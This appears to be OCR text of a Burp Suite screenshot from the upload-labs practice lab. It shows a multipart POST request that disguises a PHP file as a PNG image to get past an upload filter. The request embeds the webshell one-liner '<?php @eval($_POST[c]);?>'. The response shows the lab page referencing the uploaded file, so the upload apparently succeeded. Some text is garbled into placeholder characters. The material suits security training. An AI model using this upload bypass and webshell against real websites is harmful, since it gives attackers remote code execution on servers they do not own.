 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.33.138 ?
Request
Raw Params Headers Hex
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 192.168.33.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.33.138/Pass-01/index.php
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Content-Type: multipart/form-data; boundary=---------------------------15963608211320
12 Content-Length: 481
13
14 -----------------------------15963608211320
15 Content-Disposition: form-data; name="upload_file"; filename="logo.php"
16 Content-Type: image/png
17
18 □NG
19 □
20 □□□IHDR□□□*□□□$□□□□□p??|□□□□sRGB□□□?□□□□gAMA
<?php @eval($_POST[c]);?>
21 -----------------------------15963608211320
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 -----------------------------15963608211320--
26
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 </ul>
49 </div>
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>□□</h3>
55 <p>□□□□<code>webshell</code>□□□□□</p>
56 </li>
57 <li>
58 <h3>□□□</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
60 <p>□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/logo.php" width="250px" /> </div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="
_bank">c0ny1</a></center>
75 </div>
76 <div class="mask"></div>
77 <div class="dialog">
78 <div class="dialog-title">□&nbsp;□<a href="javascript:void(0)" class="close" title="□□">□□</a></div>
79 <div class="dialog-content"></div>
80 </div>
81 </body>
82 <script type="text/javascript" src="/js/jquery.min.js"></script>
83 <script type="text/javascript" src="/js/prism.js"></script>
84 <script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
85 <script type="text/javascript" src="/js/prism-php.min.js"></script>
86 <script type="text/javascript" src="/js/index.js"></script>
87 </html>
88
89
90 <script type="text/javascript">
91 function checkFile() {
92 var file = document.getElementsByName('upload_file')[0].value;
93 if (file == null || file == "") {
? < + > Type a search term 0 matches
Done
4,530 bytes | 4 millis